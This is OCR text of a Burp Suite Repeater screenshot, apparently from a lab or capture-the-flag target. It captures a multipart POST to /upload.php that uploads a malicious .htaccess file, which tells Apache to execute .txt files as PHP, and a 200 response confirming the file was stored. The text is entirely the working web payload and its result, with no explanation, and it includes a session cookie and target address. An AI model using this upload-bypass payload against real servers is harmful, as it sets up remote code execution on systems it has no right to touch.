 phpinfo()
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:32763
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:32763
3 Content-Length: 259
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:32763
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4PBzT9VbplayjTSy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://103.97.125.53:32763/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
14 Connection: close
15
16 ------WebKitFormBoundary4PBzT9VbplayjTSy
17 Content-Disposition: form-data; name="file"; filename="
.htaccess"
18 Content-Type: text/plain
19
20 <FilesMatch "\.txt$">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundary4PBzT9VbplayjTSy--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Aug 2023 04:11:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 60
6 Connection: close
7 Content-Type: text/html
8
9 Stored in: <a href='/upload/.htaccess'>/upload/.htaccess</a>
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)